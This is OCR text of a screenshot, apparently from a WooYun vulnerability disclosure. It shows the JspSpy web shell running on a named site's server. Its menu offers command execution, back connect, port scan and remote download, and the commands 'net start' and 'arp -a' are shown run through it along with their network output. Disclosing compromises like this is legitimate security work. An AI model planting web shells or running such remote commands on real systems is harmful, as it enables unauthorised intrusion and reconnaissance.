 部署概要 - base_domain
JspSpy Private Codz By
安全管理平台系统
www.begcl.com/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
www.begcl.com (10.0.0.84) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 10.0.0.84 --- 0xa
Internet 地址 物理地址 类型
10.0.0.1 00-00-0c-07-ac-c8 动态
10.0.0.2 c0-62-6b-e2-af-80 动态
10.0.0.3 c0-62-6b-e2-ad-00 动态
10.0.0.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.66.227.121 01-00-5e-42-e3-79 静态
224.120.89.113 01-00-5e-78-59-71 静态
225.28.231.116 01-00-5e-1c-e7-74 静态
225.49.184.108 01-00-5e-31-b8-6c 静态
225.171.190.61 01-00-5e-2b-be-3d 静态
226.65.52.120 01-00-5e-41-34-78 静态
226.80.30.117 01-00-5e-50-1e-75 静态
226.138.202.218 01-00-5e-0a-ca-da 静态
226.168.204.221 01-00-5e-28-cc-dd 静态
227.172.67.222 01-00-5e-2c-43-de 静态
228.168.204.221 01-00-5e-28-cc-dd 静态
229.149.20.116 01-00-5e-15-14-74 静态
231.198.10.221 01-00-5e-46-0a-dd 静态
233.63.248.113 01-00-5e-3f-f8-71 静态
www.wooyun.org